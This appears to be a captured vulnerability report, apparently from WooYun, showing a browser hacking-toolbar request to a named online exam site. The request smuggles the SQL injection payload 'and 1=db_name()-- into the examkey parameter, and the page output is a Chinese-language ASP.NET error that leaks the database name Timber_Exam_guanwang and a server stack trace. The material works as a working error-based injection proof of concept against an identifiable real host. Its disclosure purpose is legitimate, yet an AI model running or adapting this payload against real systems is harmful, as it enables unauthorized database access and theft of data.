 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://exam1.timber2005.com/exam/User_Test.aspx?wkey=GDSJ&planid=194&planname=df&time=10000&point=100&passpoint=60&module=%E6%95%B4%E5%8D%B7&pid=210&examkey='and 1=db_name()--&ktypeid=&isanswer=%E4%B8%8D%E6%98%BE%E7%A4
%BA&return=User_Test_Query.aspx
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'Timber_Exam_guanwang' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'Timber_Exam_guanwang' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'Timber_Exam_guanwang' 转换为数据类型为 int 的列时发生语法错误。]
Facade.Exam.ExamQuery.Get_Exam_Result_Info(String condition) +257
Exam_User_Test.createExam() +1681
Exam_User_Test.checkExam() +335
Exam_User_Test.Page_Load(Object sender, EventArgs e) +24
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org